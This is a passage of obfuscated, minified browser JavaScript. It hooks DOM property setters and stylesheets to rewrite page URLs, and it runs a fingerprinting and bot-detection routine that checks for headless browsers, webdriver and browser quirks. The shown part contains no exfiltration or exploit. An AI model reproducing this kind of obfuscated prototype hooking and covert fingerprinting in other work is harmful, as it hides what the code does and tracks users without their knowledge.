URL((0x0,g0['sH'])(yZ)[aA(0x3d9)]);if((aA(0x9b5)===yX[aA(0x710)]||aA(0xc30)===yX[aA(0x710)])&&yX[aA(0xf21)][aA(0x270)](aA(0x3fe))||aA(0xee2)===yX[aA(0x710)]&&yX[aA(0xf21)][aA(0x270)](aA(0x48a))||aA(0x676)===yX[aA(0x710)]&&'/'===yX[aA(0xf21)])return Ka[aA(0x9ba)](yQ,yT);}return yT;}}),Kf(yQ,FI(0xf90),FI(0x7ef),{'get':function(){const aR=FI;for(var yb=arguments[aR(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];const yT=g9['A'][aR(0x9ba)](yQ)[aR(0xa40)][aR(0x9ba)][aR(0xd06)](this,...yP),yZ=g9['A'][aR(0x9ba)](yQ)[aR(0xe50)][aR(0x9ba)][aR(0xd06)](this);if(aR(0x25b)==typeof yZ&&yZ[aR(0x270)](aR(0x1c4)))try{const yc=JSON[aR(0xeec)](yZ);if(aR(0xa67)===yc[aR(0x819)]&&aR(0x6d6)===yc[aR(0x7cb)])return yT;}catch(yL){}return aR(0x600)==typeof yZ&&yZ[aR(0x20f)]||g1['A'][aR(0xf2d)]!==g9['A'][aR(0x9ba)](yQ)[aR(0x521)][aR(0x9ba)][aR(0xd06)](this)||(yX=>!(aR(0x25b)!=typeof yX||!yX[aR(0x8df)](aR(0xd46))))(yZ)?yT:Ka[aR(0x9ba)](yQ,yT);}}),Kf(yQ,FI(0x426),FI(0x592),{'get':function(){const aw=FI;for(var yb=arguments[aw(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];return g9['A'][aw(0x9ba)](yQ)[aw(0xaf9)][aw(0x9ba)][aw(0xd06)](this,...yP);},'set':function(yb){const aC=FI;if(!yb)return g9['A'][aC(0x9ba)](yQ)[aC(0xaf9)][aC(0x54c)][aC(0xd06)](this,yb);yb=yb[aC(0xd3c)]();const yP=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':g1['A'][aC(0xf2d)]+aC(0xe0e),'kind':g0['MN'][aC(0x313)],'baseUrl':g9['A'][aC(0x9ba)](yQ)[aC(0x8b5)][aC(0x9ba)][aC(0xe40)](yQ[aC(0xd73)]),'endpoint':g1['A'][aC(0xf2d)]});return yb=yb[aC(0x270)](yP)?Kj({'_window':yQ,'protectUrlContext':yC,'html':yb}):aC(0xbf7)[aC(0x82f)](Kq,aC(0x2df))[aC(0x82f)](yP,aC(0x4b7))[aC(0x82f)]((0x0,Kz['x'])()['id'],aC(0x3e5))+Kj({'_window':yQ,'protectUrlContext':yC,'html':yb}),g9['A'][aC(0x9ba)](yQ)[aC(0xaf9)][aC(0x54c)][aC(0xd06)](this,yb);}},yV),Kf(yQ,FI(0xd53),FI(0x6c6),{'get':function(){const aQ=FI;var yb,yP;return null!==(yb=null===(yP=this[aQ(0x5f6)])||void 0x0===yP?void 0x0:yP[aQ(0x6c6)])&&void 0x0!==yb?yb:g9['A'][aQ(0x9ba)](yQ)[aQ(0xbbb)][aQ(0x9ba)][aQ(0xd06)](this);}}),Kf(yQ,FI(0xd53),FI(0x674),{'get':function(){const aM=FI;var yb,yP;return null!==(yb=null===(yP=this[aM(0x5f6)])||void 0x0===yP?void 0x0:yP[aM(0x674)])&&void 0x0!==yb?yb:g9['A'][aM(0x9ba)](yQ)[aM(0x808)][aM(0x9ba)][aM(0xd06)](this);}}),Kf(yQ,FI(0xd53),FI(0xbab),{'get':function(){const aD=FI;var yb,yP;return null!==(yb=null===(yP=this[aD(0x5f6)])||void 0x0===yP?void 0x0:yP[aD(0xbab)])&&void 0x0!==yb?yb:g9['A'][aD(0x9ba)](yQ)[aD(0x3ac)][aD(0x9ba)][aD(0xd06)](this);}}),Kf(yQ,FI(0xd53),FI(0xb11),{'get':function(){const af=FI;var yb,yP;return null!==(yb=null===(yP=this[af(0x5f6)])||void 0x0===yP?void 0x0:yP[af(0xb11)])&&void 0x0!==yb?yb:g9['A'][af(0x9ba)](yQ)[af(0x9a2)][af(0x9ba)][af(0xd06)](this);}}),Kf(yQ,FI(0xd53),FI(0x5b7),{'get':function(){const aV=FI;var yb,yP;return null!==(yb=null===(yP=this[aV(0x5f6)])||void 0x0===yP?void 0x0:yP[aV(0x5b7)])&&void 0x0!==yb?yb:g9['A'][aV(0x9ba)](yQ)[aV(0x64b)][aV(0x9ba)][aV(0xd06)](this);}}),Kf(yQ,FI(0xd53),FI(0xdab),{'get':function(){const ab=FI;var yb,yP;return null!==(yb=null===(yP=this[ab(0x5f6)])||void 0x0===yP?void 0x0:yP[ab(0xdab)])&&void 0x0!==yb?yb:g9['A'][ab(0x9ba)](yQ)[ab(0x29d)][ab(0x9ba)][ab(0xd06)](this);}}),KD(yQ,FI(0xdcf),FI(0xc0f),function(yb){const aP=FI;if(this instanceof yQ[aP(0x557)]&&aP(0x4e3)===this[aP(0xcb3)][aP(0xeff)]()&&yb instanceof yQ[aP(0xc8c)]){const yP=g9['A'][aP(0x9ba)](yQ)[aP(0x58a)][aP(0x9ba)][aP(0xd06)](yb);if((0x0,g8['xP'])(yM,yP))try{g9['A'][aP(0x9ba)](yQ)[aP(0x58a)][aP(0x54c)][aP(0xd06)](yb,(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yP,'idFilter':yx=>(0x0,g8['Bo'])(yM,yx),'urlFilter':yx=>(0x0,g8['pI'])(yM,yx),'attributeFilter':yx=>(0x0,g8['yu'])(yM,yx)}));}catch(yx){}}return g9['A'][aP(0x9ba)](yQ)[aP(0x90a)][aP(0xd06)](this,yb);}),KD(yQ,FI(0x329),FI(0x54a),function(yb){const ax=FI;for(var yP=arguments[ax(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];if(this instanceof yQ[ax(0x329)]&&yb instanceof yQ[ax(0x2a5)]){const yZ=Array[ax(0xeab)](yb[ax(0xaaa)])[ax(0xe31)](yc=>yc instanceof yQ[ax(0xc8c)]?g9['A'][ax(0x9ba)](yQ)[ax(0x58a)][ax(0x9ba)][ax(0xd06)](yc):'');return g9['A'][ax(0x9ba)](yQ)[ax(0x58a)][ax(0x54c)][ax(0xd06)](yb,(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yZ[ax(0x72d)](''),'idFilter':yc=>(0x0,g8['Bo'])(yM,yc),'urlFilter':yc=>(0x0,g8['pI'])(yM,yc),'attributeFilter':yc=>(0x0,g8['yu'])(yM,yc)})),g9['A'][ax(0x9ba)](yQ)[ax(0x38c)][ax(0xd06)](this,yb,...yx);}return g9['A'][ax(0x9ba)](yQ)[ax(0x38c)][ax(0xd06)](this,yb,...yx);}),Object[FI(0xc04)](yQ)[FI(0xa74)](yb=>{const aT=FI;try{if(!yb[aT(0x8df)](aT(0x32e))||!yb[aT(0x64a)](aT(0x557)))return;const yP=[aT(0xe02),aT(0x67e)];for(const yx of yP){const yT=yQ[aT(0xd21)][aT(0x711)](yQ[yb][aT(0xc29)],yx);yT&&yQ[aT(0xd21)][aT(0xede)](yQ[yb][aT(0xc29)],yx,{'get':function(){const aZ=aT;for(var yZ=arguments[aZ(0x101a)],yc=new Array(yZ),yL=0x0;yL<yZ;yL++)yc[yL]=arguments[yL];if(!(0x0,g8['sU'])(yM,this))return yT[aZ(0x9ba)][aZ(0xd06)](this,...yc);let yX=yT[aZ(0x9ba)][aZ(0xd06)](this,...yc);return aZ(0x25b)==typeof yX&&yX[aZ(0x8df)](aZ(0x717))&&(yX=yX[aZ(0x103c)](0x3)),yX;},'set':function(yZ){const ac=aT;for(var yc=arguments[ac(0x101a)],yL=new Array(yc>0x1?yc-0x1:0x0),yX=0x1;yX<yc;yX++)yL[yX-0x1]=arguments[yX];return(0x0,g8['sU'])(yM,this)?(ac(0x25b)!=typeof yZ&&ac(0x986)!=typeof yZ||(yZ=ac(0x717)+yZ),yT[ac(0x9ba)][ac(0xd06)](this)===yZ?yZ:yT[ac(0x54c)][ac(0xd06)](this,yZ,...yL)):yT[ac(0x54c)][ac(0xd06)](this,yZ,...yL);}});}}catch(yZ){}});}const y4=yC=>{try{yC();}catch(yQ){}};function y5(yC){const aL=Yg;var yQ;if(g4['A'][aL(0xf8e)](aL(0x73a)),null!==(yQ=window[aL(0xc27)])&&void 0x0!==yQ&&yQ[aL(0xef2)])return;const yM=window[aL(0xc27)]||[];window[aL(0xc27)]={'push':yV=>y4(yV),'__replaced':!0x0};for(const yV of[...yM][aL(0x3b0)]())y4(yV);const yD=yb=>{const aX=aL;aX(0xdbb)===yb[aX(0xa26)]?yb[aX(0x975)](...yb[aX(0xa53)]):aX(0x518)===yb[aX(0xa26)]?yb[aX(0x975)]():aX(0xfc1)===yb[aX(0xa26)]&&yb[aX(0x2ce)]();},yf=window[aL(0xc51)]||[];window[aL(0xc51)]={'push':yb=>setTimeout(()=>yD(yb),0x0)};for(const yb of yf)y4(()=>yD(yb));}function y6(yC){const ai=Yg;return ai(0x9e3)===function(yQ){const ak=ai;try{return new URL(yQ)[ak(0x1058)][ak(0x9ba)](ak(0x1ac))||'';}catch(yM){return'';}}(yC);}var y7=y(0x1fbd);const y8=class{static[Yg(0xb83)](){const at=Yg;var yC,yQ;let yM=arguments[at(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:at(0x9f1),yD=!(arguments[at(0x101a)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const yf=Date[at(0x999)](),yV=yf-yf%0x5265c00,yb=yV-0x5265c00,yP=yV+0x5265c00,yx=at(0x4db)+(0x0,y0['t'])(yM+'_'+yV),yT=at(0x4db)+(0x0,y0['t'])(yM+'_'+yb),yZ=at(0x4db)+(0x0,y0['t'])(yM+'_'+yP);return yx===yT||yx===yZ||yT===yZ||!(null!==(yC=null!==(yQ=window[yx])&&void 0x0!==yQ?yQ:window[yT])&&void 0x0!==yC?yC:window[yZ])&&(yD&&(window[yx]=!0x0,window[yT]=!0x0,window[yZ]=!0x0),!0x0);}};var y9,yg=y(0xbb5),yK=/bot|crawl|http|lighthouse|scan|search|spider/i,yy=function(yC,yQ){const aI=Yg;return yy=Object[aI(0x43d)]||{'__proto__':[]}instanceof Array&&function(yM,yD){const S0=aI;yM[S0(0x569)]=yD;}||function(yM,yD){const S1=aI;for(var yf in yD)Object[S1(0xc29)][S1(0x8be)][S1(0xd06)](yD,yf)&&(yM[yf]=yD[yf]);},yy(yC,yQ);};function ys(yC,yQ,yM,yD){return new(yM||(yM=Promise))(function(yf,yV){const S5=a2K;function yb(yT){const S2=a2K;try{yx(yD[S2(0xfe1)](yT));}catch(yZ){yV(yZ);}}function yP(yT){const S3=a2K;try{yx(yD[S3(0xa14)](yT));}catch(yZ){yV(yZ);}}function yx(yT){const S4=a2K;var yZ;yT[S4(0x214)]?yf(yT[S4(0xe26)]):(yZ=yT[S4(0xe26)],yZ instanceof yM?yZ:new yM(function(yc){yc(yZ);}))[S4(0xa86)](yb,yP);}yx((yD=yD[S5(0xe40)](yC,yQ||[]))[S5(0xfe1)]());});}function yl(yC,yQ){const S6=Yg;var yM,yD,yf,yV,yb={'label':0x0,'sent':function(){if(0x1&yf[0x0])throw yf[0x1];return yf[0x1];},'trys':[],'ops':[]};return yV={'next':yP(0x0),'throw':yP(0x1),'return':yP(0x2)},S6(0xd61)==typeof Symbol&&(yV[Symbol[S6(0x83e)]]=function(){return this;}),yV;function yP(yx){return function(yT){return function(yZ){const S7=a2K;if(yM)throw new TypeError(S7(0x7f0));for(;yV&&(yV=0x0,yZ[0x0]&&(yb=0x0)),yb;)try{if(yM=0x1,yD&&(yf=0x2&yZ[0x0]?yD[S7(0x49e)]:yZ[0x0]?yD[S7(0xa14)]||((yf=yD[S7(0x49e)])&&yf[S7(0xd06)](yD),0x0):yD[S7(0xfe1)])&&!(yf=yf[S7(0xd06)](yD,yZ[0x1]))[S7(0x214)])return yf;switch(yD=0x0,yf&&(yZ=[0x2&yZ[0x0],yf[S7(0xe26)]]),yZ[0x0]){case 0x0:case 0x1:yf=yZ;break;case 0x4:return yb[S7(0x410)]++,{'value':yZ[0x1],'done':!0x1};case 0x5:yb[S7(0x410)]++,yD=yZ[0x1],yZ=[0x0];continue;case 0x7:yZ=yb[S7(0x96e)][S7(0x1cb)](),yb[S7(0x1042)][S7(0x1cb)]();continue;default:if(!((yf=(yf=yb[S7(0x1042)])[S7(0x101a)]>0x0&&yf[yf[S7(0x101a)]-0x1])||0x6!==yZ[0x0]&&0x2!==yZ[0x0])){yb=0x0;continue;}if(0x3===yZ[0x0]&&(!yf||yZ[0x1]>yf[0x0]&&yZ[0x1]<yf[0x3])){yb[S7(0x410)]=yZ[0x1];break;}if(0x6===yZ[0x0]&&yb[S7(0x410)]<yf[0x1]){yb[S7(0x410)]=yf[0x1],yf=yZ;break;}if(yf&&yb[S7(0x410)]<yf[0x2]){yb[S7(0x410)]=yf[0x2],yb[S7(0x96e)][S7(0xc67)](yZ);break;}yf[0x2]&&yb[S7(0x96e)][S7(0x1cb)](),yb[S7(0x1042)][S7(0x1cb)]();continue;}yZ=yQ[S7(0xd06)](yC,yb);}catch(yc){yZ=[0x6,yc],yD=0x0;}finally{yM=yf=0x0;}if(0x5&yZ[0x0])throw yZ[0x1];return{'value':yZ[0x0]?yZ[0x1]:void 0x0,'done':!0x0};}([yx,yT]);};}}function yG(yC,yQ,yM){const S8=Yg;if(yM||0x2===arguments[S8(0x101a)]){for(var yD,yf=0x0,yV=yQ[S8(0x101a)];yf<yV;yf++)!yD&&yf in yQ||(yD||(yD=Array[S8(0xc29)][S8(0x103c)][S8(0xd06)](yQ,0x0,yf)),yD[yf]=yQ[yf]);}return yC[S8(0x82f)](yD||Array[S8(0xc29)][S8(0x103c)][S8(0xd06)](yQ));}Object[Yg(0x38b)],Object[Yg(0x38b)],Yg(0xd61)==typeof SuppressedError&&SuppressedError;var ym=Yg(0xad5),yU=Yg(0xdf9),yv=Yg(0x338),yO=Yg(0x88e),yq=Yg(0xdec),yz=Yg(0x90e),yJ=function(yC){function yQ(yM,yD){const S9=a2K;var yf=yC[S9(0xd06)](this,yD)||this;return yf[S9(0x212)]=yM,yf[S9(0x8c4)]=S9(0xaa2),Object[S9(0x43d)](yf,yQ[S9(0xc29)]),yf;}return function(yM,yD){const Sg=a2K;if(Sg(0xd61)!=typeof yD&&null!==yD)throw new TypeError(Sg(0x35c)+String(yD)+Sg(0xa43));function yf(){const SK=Sg;this[SK(0x628)]=yM;}yy(yM,yD),yM[Sg(0xc29)]=null===yD?Object[Sg(0x38b)](yD):(yf[Sg(0xc29)]=yD[Sg(0xc29)],new yf());}(yQ,yC),yQ;}(Error);function yh(yC){return ys(this,void 0x0,void 0x0,function(){var yQ,yM,yD=this;return yl(this,function(yf){const Sy=a2K;switch(yf[Sy(0x410)]){case 0x0:return yQ={},yM=Object[Sy(0xf9b)](yC),[0x4,Promise[Sy(0xeb1)](yM[Sy(0xe31)](function(yV){return ys(yD,void 0x0,void 0x0,function(){var yb,yP,yx,yT,yZ;return yl(this,function(yc){const Ss=a2K;switch(yc[Ss(0x410)]){case 0x0:yb=yC[yV],yc[Ss(0x410)]=0x1;case 0x1:return yc[Ss(0x1042)][Ss(0xc67)]([0x1,0x3,,0x4]),yP=yQ,yx=yV,yZ={},[0x4,yb()];case 0x2:return yP[yx]=(yZ[Ss(0xe26)]=yc[Ss(0x4b9)](),yZ[Ss(0x212)]=0x0,yZ),[0x3,0x4];case 0x3:return yT=yc[Ss(0x4b9)](),yQ[yV]=yT instanceof yJ?{'state':yT[Ss(0x212)],'error':''[Ss(0x82f)](yT[Ss(0x8c4)],':\x20')[Ss(0x82f)](yT[Ss(0xe18)])}:{'state':-0x3,'error':yT instanceof Error?''[Ss(0x82f)](yT[Ss(0x8c4)],':\x20')[Ss(0x82f)](yT[Ss(0xe18)]):String(yT)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return yf[Sy(0x4b9)](),[0x2,yQ];}});});}function yn(yC,yQ){const Sl=Yg;return-0x1!==yC[Sl(0xfee)](yQ);}function yr(yC,yQ){const SG=Yg;return-0x1!==yC[SG(0xfee)](yQ);}function yE(yC){const Sm=Yg;return Object[Sm(0xc04)](yC);}function yY(yC){const SU=Yg;for(var yQ=[],yM=0x1;yM<arguments[SU(0x101a)];yM++)yQ[yM-0x1]=arguments[yM];for(var yD=function(yP){const Sv=SU;if(Sv(0x25b)==typeof yP){if(yn(yC,yP))return{'value':!0x0};}else{if(null!=function(yx,yT){const SO=Sv;if(SO(0x81f)in yx)return yx[SO(0x81f)](yT);for(var yZ=0x0;yZ<yx[SO(0x101a)];yZ++)if(yT(yx[yZ]))return yx[yZ];}(yC,function(yx){const Sq=Sv;return yP[Sq(0x9cd)](yx);}))return{'value':!0x0};}},yf=0x0,yV=yQ;yf<yV[SU(0x101a)];yf++){var yb=yD(yV[yf]);if(SU(0x600)==typeof yb)return yb[SU(0xe26)];}return!0x1;}function yj(yC){const Sz=Yg;return yC[Sz(0xb72)](function(yQ,yM){return yQ+(yM?0x1:0x0);},0x0);}var yp={'detectAppVersion':function(yC){const SJ=Yg;var yQ=yC[SJ(0x8a6)];return 0x0===yQ[SJ(0x212)]&&(/headless/i[SJ(0x9cd)](yQ[SJ(0xe26)])?yq:/electron/i[SJ(0x9cd)](yQ[SJ(0xe26)])?ym:/slimerjs/i[SJ(0x9cd)](yQ[SJ(0xe26)])?yO:void 0x0);},'detectDocumentAttributes':function(yC){const Sh=Yg;var yQ=yC[Sh(0x5cf)];return 0x0===yQ[Sh(0x212)]&&(yY(yQ[Sh(0xe26)],Sh(0x338),Sh(0xeb3),Sh(0xc8f))?yv:void 0x0);},'detectErrorTrace':function(yC){const Sn=Yg;var yQ=yC[Sn(0x509)];return 0x0===yQ[Sn(0x212)]&&(/PhantomJS/i[Sn(0x9cd)](yQ[Sn(0xe26)])?yU:void 0x0);},'detectEvalLengthInconsistency':function(yC){const Se=Yg;var yQ=yC[Se(0xfe9)],yM=yC[Se(0xc1c)],yD=yC[Se(0x7db)];if(0x0===yQ[Se(0x212)]&&0x0===yM[Se(0x212)]&&0x0===yD[Se(0x212)]){var yf=yQ[Se(0xe26)];return Se(0x90e)!==yD[Se(0xe26)]&&(0x25===yf&&!yn([Se(0x57b),Se(0x2dc)],yD[Se(0xe26)])||0x27===yf&&!yn([Se(0x268)],yM[Se(0xe26)])||0x21===yf&&!yn([Se(0xbff)],yD[Se(0xe26)]));}},'detectFunctionBind':function(yC){const Sr=Yg;if(-0x2===yC[Sr(0xf5b)][Sr(0x212)])return yU;},'detectLanguagesLengthInconsistency':function(yC){const SE=Yg;var yQ=yC[SE(0xcd0)];if(0x0===yQ[SE(0x212)]&&0x0===yQ[SE(0xe26)][SE(0x101a)])return yq;},'detectNotificationPermissions':function(yC){const SY=Yg;var yQ=yC[SY(0x7fd)],yM=yC[SY(0xc1c)];return 0x0===yM[SY(0x212)]&&SY(0x8a0)===yM[SY(0xe26)]&&(0x0===yQ[SY(0x212)]&&yQ[SY(0xe26)]?yq:void 0x0);},'detectPluginsArray':function(yC){const Sj=Yg;var yQ=yC[Sj(0xc33)];if(0x0===yQ[Sj(0x212)]&&!yQ[Sj(0xe26)])return yq;},'detectPluginsLengthInconsistency':function(yC){const Sp=Yg;var yQ=yC[Sp(0xd99)],yM=yC[Sp(0x523)],yD=yC[Sp(0xc1c)],yf=yC[Sp(0x7db)];if(0x0===yQ[Sp(0x212)]&&0x0===yM[Sp(0x212)]&&0x0===yD[Sp(0x212)]&&0x0===yf[Sp(0x212)]&&Sp(0x8a0)===yD[Sp(0xe26)]&&!yM[Sp(0xe26)]&&Sp(0xbff)===yf[Sp(0xe26)])return 0x0===yQ[Sp(0xe26)]?yq:void 0x0;},'detectProcess':function(yC){const Sd=Yg;var yQ,yM=yC[Sd(0x941)];return 0x0===yM[Sd(0x212)]&&(Sd(0x245)===yM[Sd(0xe26)][Sd(0xa26)]||null!=(null===(yQ=yM[Sd(0xe26)][Sd(0xb1a)])||void 0x0===yQ?void 0x0:yQ[Sd(0xad5)])?ym:void 0x0);},'detectUserAgent':function(yC){const SN=Yg;var yQ=yC[SN(0xfe2)];return 0x0===yQ[SN(0x212)]&&(/PhantomJS/i[SN(0x9cd)](yQ[SN(0xe26)])?yU:/Headless/i[SN(0x9cd)](yQ[SN(0xe26)])?yq:/Electron/i[SN(0x9cd)](yQ[SN(0xe26)])?ym:/slimerjs/i[SN(0x9cd)](yQ[SN(0xe26)])?yO:void 0x0);},'detectWebDriver':function(yC){const SF=Yg;var yQ=yC[SF(0x61e)];if(0x0===yQ[SF(0x212)]&&yQ[SF(0xe26)])return yq;},'detectWebGL':function(yC){const SW=Yg;var yQ=yC[SW(0xe80)];if(0x0===yQ[SW(0x212)]){var yM=yQ[SW(0xe26)],yD=yM[SW(0x5ae)],yf=yM[SW(0x245)];if(SW(0xe9f)==yD&&SW(0xe9d)==yf)return yq;}},'detectWindowExternal':function(yC){const Sa=Yg;var yQ=yC[Sa(0x4c1)];return 0x0===yQ[Sa(0x212)]&&(/Sequentum/i[Sa(0x9cd)](yQ[Sa(0xe26)])?Sa(0x4f6):void 0x0);},'detectWindowSize':function(yC){const SS=Yg;var yQ=yC[SS(0x79d)],yM=yC[SS(0xbf0)];if(0x0!==yQ[SS(0x212)]||0x0!==yM[SS(0x212)])return!0x1;var yD=yQ[SS(0xe26)],yf=yD[SS(0x22b)],yV=yD[SS(0x484)];return yM[SS(0xe26)]&&0x0===yf&&0x0===yV?yq:void 0x0;},'detectMimeTypesConsistent':function(yC){const SB=Yg;var yQ=yC[SB(0x6df)];if(0x0===yQ[SB(0x212)]&&!yQ[SB(0xe26)])return yz;},'detectProductSub':function(yC){const SH=Yg;var yQ=yC[SH(0x4f4)],yM=yC[SH(0xc1c)];return 0x0===yQ[SH(0x212)]&&0x0===yM[SH(0x212)]&&(SH(0x8a0)!==yM[SH(0xe26)]&&SH(0x34f)!==yM[SH(0xe26)]&&SH(0xb80)!==yM[SH(0xe26)]&&SH(0x2d7)!==yM[SH(0xe26)]||SH(0x361)===yQ[SH(0xe26)]?void 0x0:yz);},'detectDistinctiveProperties':function(yC){const Su=Yg;var yQ=yC[Su(0x957)];if(0x0!==yQ[Su(0x212)])return!0x1;var yM,yD=yQ[Su(0xe26)];for(yM in yD)if(yD[yM])return yM;}};function yd(){const SA=Yg;var yC,yQ,yM=window,yD=navigator;return yj([SA(0xe21)in yD,SA(0xcbd)in yD,0x0===yD[SA(0x5ae)][SA(0xfee)](SA(0xa36)),SA(0xbd7)in yM,SA(0xf3a)in yM,SA(0x530)in yM,SA(0xbc7)in yM])>=0x5?SA(0xbff):yj([SA(0x24a)in yM,SA(0x2c1)in yM,SA(0x2e3)in yM,0x0===yD[SA(0x5ae)][SA(0xfee)](SA(0x8b2)),SA(0xd5a)in yD,SA(0xde9)in yM])>=0x4?SA(0x57b):yj([SA(0x70b)in navigator,SA(0xdcc)in(null!==(yQ=null===(yC=document[SA(0x428)])||void 0x0===yC?void 0x0:yC[SA(0x4e3)])&&void 0x0!==yQ?yQ:{}),SA(0xc75)in yM,SA(0x1d5)in yM,SA(0x32b)in yM,SA(0x278)in yM])>=0x4?SA(0x2dc):SA(0x90e);}var yN={'android':function(){const So=Yg;var yC=yd(),yQ=So(0xbff)===yC,yM=So(0x2dc)===yC;if(!yQ&&!yM)return!0x1;var yD=window;return yj([So(0x3d4)in yD,So(0xa15)in yD,yQ&&!(So(0xf5d)in yD),yM&&/android/i[So(0x9cd)](navigator[So(0x8a6)])])>=0x2;},'browserKind':function(){const SR=Yg;var yC,yQ=null===(yC=navigator[SR(0xfe2)])||void 0x0===yC?void 0x0:yC[SR(0xeff)]();return yr(yQ,SR(0x2e5))?SR(0x5ca):yr(yQ,SR(0xbc4))||yr(yQ,SR(0x8f4))?SR(0x268):yr(yQ,SR(0x2d7))?SR(0x2d7):yr(yQ,SR(0xccc))?SR(0xccc):yr(yQ,SR(0xb80))||yr(yQ,SR(0xf73))?SR(0xb80):yr(yQ,SR(0x8a0))?SR(0x8a0):yr(yQ,SR(0x34f))?SR(0x34f):SR(0x90e);},'browserEngineKind':yd,'documentFocus':function(){const Sw=Yg;return void 0x0!==document[Sw(0x7de)]&&document[Sw(0x7de)]();},'userAgent':function(){const SC=Yg;return navigator[SC(0xfe2)];},'appVersion':function(){const SQ=Yg;var yC=navigator[SQ(0x8a6)];if(null==yC)throw new yJ(-0x1,SQ(0x4cd));return yC;},'rtt':function(){const SM=Yg;if(void 0x0===navigator[SM(0xf60)])throw new yJ(-0x1,SM(0x4ad));if(void 0x0===navigator[SM(0xf60)][SM(0xe2a)])throw new yJ(-0x1,SM(0x7a7));return navigator[SM(0xf60)][SM(0xe2a)];},'windowSize':function(){const SD=Yg;return{'outerWidth':window[SD(0x22b)],'outerHeight':window[SD(0x484)],'innerWidth':window[SD(0xa95)],'innerHeight':window[SD(0xdb7)]};},'pluginsLength':function(){const Sf=Yg;if(void 0x0===navigator[Sf(0x376)])throw new yJ(-0x1,Sf(0x82e));if(void 0x0===navigator[Sf(0x376)][Sf(0x101a)])throw new yJ(-0x3,Sf(0xf7c));return navigator[Sf(0x376)][Sf(0x101a)];},'pluginsArray':function(){const SV=Yg;if(void 0x0===navigator[SV(0x376)])throw new yJ(-0x1,SV(0x82e));if(void 0x0===window[SV(0x6b6)])throw new yJ(-0x1,SV(0xe69));return navigator[SV(0x376)]instanceof PluginArray;},'errorTrace':function(){const Sb=Yg;try{null[0x0]();}catch(yC){if(yC instanceof Error&&null!=yC[Sb(0x2cd)])return yC[Sb(0x2cd)][Sb(0xd3c)]();}throw new yJ(-0x3,Sb(0x1a9));},'productSub':function(){const SP=Yg;var yC=navigator[SP(0x4f4)];if(void 0x0===yC)throw new yJ(-0x1,SP(0x74c));return yC;},'windowExternal':function(){const Sx=Yg;if(void 0x0===window[Sx(0x3e2)])throw new yJ(-0x1,Sx(0x5cd));var yC=window[Sx(0x3e2)];if(Sx(0xd61)!=typeof yC[Sx(0xd3c)])throw new yJ(-0x2,Sx(0x1fc));return yC[Sx(0xd3c)]();},'mimeTypesConsistent':function(){const ST=Yg;if(void 0x0===navigator[ST(0xa8f)])throw new yJ(-0x1,ST(0x20a));for(var yC=navigator[ST(0xa8f)],yQ=Object[ST(0x2ba)](yC)===MimeTypeArray[ST(0xc29)],yM=0x0;yM<yC[ST(0x101a)];yM++)yQ&&(yQ=Object[ST(0x2ba)](yC[yM])===MimeType[ST(0xc29)]);return yQ;},'evalLength':function(){const SZ=Yg;return eval[SZ(0xd3c)]()[SZ(0x101a)];},'webGL':function(){const Sc=Yg;var yC=document[Sc(0xa0d)](Sc(0xdc4));if(Sc(0xd61)!=typeof yC[Sc(0xb32)])throw new yJ(-0x2,Sc(0x7e7));var yQ=yC[Sc(0xb32)](Sc(0x1e5));if(null===yQ)throw new yJ(-0x4,Sc(0xba7));if(Sc(0xd61)!=typeof yQ[Sc(0xfde)])throw new yJ(-0x2,Sc(0x5e7));return{'vendor':yQ[Sc(0xfde)](yQ[Sc(0xfff)]),'renderer':yQ[Sc(0xfde)](yQ[Sc(0x283)])};},'webDriver':function(){const SL=Yg;if(null==navigator[SL(0xeb3)])throw new yJ(-0x1,SL(0xc8b));return navigator[SL(0xeb3)];},'languages':function(){const SX=Yg;var yC,yQ=navigator,yM=[],yD=yQ[SX(0x52d)]||yQ[SX(0xdf1)]||yQ[SX(0x566)]||yQ[SX(0x561)];if(void 0x0!==yD&&yM[SX(0xc67)]([yD]),Array[SX(0xd94)](yQ[SX(0xcd0)]))SX(0xbff)===yd()&&yj([!(SX(0x2bb)in(yC=window)),SX(0xad8)in yC,''+yC[SX(0x6e0)]==SX(0xd3b),''+yC[SX(0xd26)]==SX(0x967)])>=0x3||yM[SX(0xc67)](yQ[SX(0xcd0)]);else{if(SX(0x25b)==typeof yQ[SX(0xcd0)]){var yf=yQ[SX(0xcd0)];yf&&yM[SX(0xc67)](yf[SX(0xf0b)](','));}}return yM;},'notificationPermissions':function(){return ys(this,void 0x0,void 0x0,function(){var yC,yQ;return yl(this,function(yM){const Si=a2K;switch(yM[Si(0x410)]){case 0x0:if(void 0x0===window[Si(0x403)])throw new yJ(-0x1,Si(0x780));if(void 0x0===navigator[Si(0x5e0)])throw new yJ(-0x1,Si(0x689));if(Si(0xd61)!=typeof(yC=navigator[Si(0x5e0)])[Si(0xe93)])throw new yJ(-0x2,Si(0x4cf));yM[Si(0x410)]=0x1;case 0x1:return yM[Si(0x1042)][Si(0xc67)]([0x1,0x3,,0x4]),[0x4,yC[Si(0xe93)]({'name':Si(0xcef)})];case 0x2:return yQ=yM[Si(0x4b9)](),[0x2,Si(0x422)===window[Si(0x403)][Si(0x8af)]&&Si(0x4c9)===yQ[Si(0x212)]];case 0x3:throw yM[Si(0x4b9)](),new yJ(-0x3,Si(0x89f));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Sk=Yg;if(void 0x0===document[Sk(0x428)])throw new yJ(-0x1,Sk(0x9f7));var yC=document[Sk(0x428)];if(Sk(0xd61)!=typeof yC[Sk(0x8bf)])throw new yJ(-0x2,Sk(0x9d3));return yC[Sk(0x8bf)]();},'functionBind':function(){const St=Yg;if(void 0x0===Function[St(0xc29)][St(0x4e9)])throw new yJ(-0x2,St(0xdd6));return Function[St(0xc29)][St(0x4e9)][St(0xd3c)]();},'process':function(){const SI=Yg;var yC=window[SI(0x941)],yQ=SI(0x883);if(void 0x0===yC)throw new yJ(-0x1,''[SI(0x82f)](yQ,SI(0x23b)));if(yC&&SI(0x600)!=typeof yC)throw new yJ(-0x3,''[SI(0x82f)](yQ,SI(0x96c)));return 